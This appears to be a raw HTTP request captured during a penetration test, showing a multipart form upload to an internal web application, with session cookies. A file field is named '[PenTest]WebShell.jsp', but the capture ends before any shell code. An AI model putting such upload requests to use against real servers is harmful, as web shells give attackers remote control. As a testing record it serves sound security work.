 Accept: application/json, text/javascript
Content-Type: multipart/form-data; boundary=---------------------------7e2192cb0caa
Referer: http://10.47.68.125:81/cst/cnsltRqsStep3.do
Accept-Language: ko-KR
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 454
Host: 10.47.68.125:81
Pragma: no-cache
Cookie: SCOUTER=z5n1e4uanu98jj; JSESSION_NCP=gwk-UbGahzV9XzzZDEJMblWP
Connection: close
-----------------------------7e2192cb0caa
Content-Disposition: form-data; name="formid"
f2
-----------------------------7e2192cb0caa
Content-Disposition: form-data; name="filId"
-----------------------------7e2192cb0caa
Content-Disposition: form-data; name="File"; filename="[PenTest]WebShell.jsp"
Content-Type: text/plain